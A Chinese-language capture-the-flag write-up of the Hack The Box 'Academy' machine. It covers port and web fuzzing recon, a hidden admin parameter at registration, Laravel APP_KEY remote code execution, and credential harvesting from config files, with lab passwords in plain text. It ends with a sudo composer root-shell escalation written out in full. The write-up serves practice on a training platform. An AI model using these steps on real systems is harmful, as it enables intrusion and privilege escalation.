实验环境
渗透过程
0x01 信息搜集
masscan
masscan -p1-65535 10.10.10.215 --rate=100
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2021-03-10 04:02:45 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
Discovered open port 22/tcp on 10.10.10.215
Discovered open port 80/tcp on 10.10.10.215
Discovered open port 33060/tcp on 10.10.10.215
nmap
nmap -sC -sV -p22,80,33060 --min-rate 1000 10.10.10.215
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-10 15:41 CST
Nmap scan report for academy.htb (10.10.10.215)
Host is up (0.36s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c0:90:a3:d8:35:25:6f:fa:33:06:cf:80:13:a0:a5:53 (RSA)
| 256 2a:d5:4b:d0:46:f0:ed:c9:3c:8d:f6:5d:ab:ae:77:96 (ECDSA)
|_ 256 e1:64:14:c3:cc:51:b2:3b:a6:28:a7:b1:ae:5f:45:35 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Hack The Box Academy
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe:
| Invalid message"
|_ HY000
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.91%I=7%D=3/10%Time=6048781A%P=x86_64-pc-linux-gnu%r(N
SF:ULL,9,"x05���x0bx08x05x1a�")%r(GenericLines,9,"x05���x0b
SF:x08x05x1a�")%r(GetRequest,9,"x05���x0bx08x05x1a�")%r(HTTPOp
SF:tions,9,"x05���x0bx08x05x1a�")%r(RTSPRequest,9,"x05���x0b
SF:x08x05x1a�")%r(RPCCheck,9,"x05���x0bx08x05x1a�")%r(DNSVers
SF:ionBindReqTCP,9,"x05���x0bx08x05x1a�")%r(DNSStatusRequestTCP,2
SF:B,"x05���x0bx08x05x1a�x1e���x01x08x01x10x88'x1ax0fI
SF:nvalidx20message"x05HY000")%r(Help,9,"x05���x0bx08x05x1a�")
SF:%r(SSLSessionReq,2B,"x05���x0bx08x05x1a�x1e���x01x08x01
SF:x10x88'x1ax0fInvalidx20message"x05HY000")%r(TerminalServerCookie
SF:,9,"x05���x0bx08x05x1a�")%r(TLSSessionReq,2B,"x05���x0bx
SF:08x05x1a�x1e���x01x08x01x10x88'x1ax0fInvalidx20message"
SF:x05HY000")%r(Kerberos,9,"x05���x0bx08x05x1a�")%r(SMBProgNeg,9
SF:,"x05���x0bx08x05x1a�")%r(X11Probe,2B,"x05���x0bx08x05
SF:x1a�x1e���x01x08x01x10x88'x1ax0fInvalidx20message"x05HY0
SF:00")%r(FourOhFourRequest,9,"x05���x0bx08x05x1a�")%r(LPDString,
SF:9,"x05���x0bx08x05x1a�")%r(LDAPSearchReq,2B,"x05���x0bx0
SF:8x05x1a�x1e���x01x08x01x10x88'x1ax0fInvalidx20message"
SF:x05HY000")%r(LDAPBindReq,9,"x05���x0bx08x05x1a�")%r(SIPOptions
SF:,9,"x05���x0bx08x05x1a�")%r(LANDesk-RC,9,"x05���x0bx08x
SF:05x1a�")%r(TerminalServer,9,"x05���x0bx08x05x1a�")%r(NCP,9,"
SF:x05���x0bx08x05x1a�")%r(NotesRPC,2B,"x05���x0bx08x05x1
SF:a�x1e���x01x08x01x10x88'x1ax0fInvalidx20message"x05HY000
SF:")%r(JavaRMI,9,"x05���x0bx08x05x1a�")%r(WMSRequest,9,"x05��
SF:�x0bx08x05x1a�");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 68.25 seconds
开放端口:22、80、33060(mysql)。
使用wfuzz进行扫描:
wfuzz -c -w ~/Wordlists/SecLists/Discovery/Web-Content/Common-PHP-Filenames.txt -u http://academy.htb/FUZZ --hl 76 --hc 404 -t 50
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://academy.htb/FUZZ
Total requests: 5163
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000010: 200 0 L 0 W 0 Ch "config.php"
000000090: 200 148 L 247 W 3003 Ch "register.php"
000000016: 200 141 L 227 W 2633 Ch "admin.php"
000000029: 200 141 L 226 W 2627 Ch "login.php"
000000259: 302 1049 L 4114 W 55034 Ch "home.php"
Total time: 0
Processed Requests: 5163
Filtered Requests: 5158
Requests/sec.: 0
0x02 开干
反弹shell(CVE-2018-15133)
只有简单的登录注册功能,注册账号后进行登录:
注册过程中发送数据包中存在隐藏参数:

修改参数:

经过测试发现所注册账户为管理员权限,登录管理员后台:
访问http://dev-staging-01.academy.htb发现为Laravel框架的debug模式。
发现页面提供APP_KEY,查阅资料发现Academy存在RCE漏洞。

使用MSF直接利用:

得到shell:
user.txt
系统信息收集:

发现存在许多用户:
egre55
mrb3n
cry0l1t3
21y4d
ch4p
g0blin

找到user.txt文件:
上传webshell:
查看配置文件,得到数据库密码:

GkEWXn4h34g8qx9fZ1
得到数据:

无法解密此数据,继续查找配置文件,在database.php中发现信息:

根据全局变量,在.env中找到了数据库密码:

mySup3rP4s5w0rd!!
爆破ssh密码,得到结果:

登录后得到user.txt。
root.txt

提权辅助工具进行信息获取:

得到密码:mrb3n_Ac@d3my!
成功切换到mrb3n用户。
该用户可以使用密码运行composer命令。

查找相关信息:
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x
成功提权: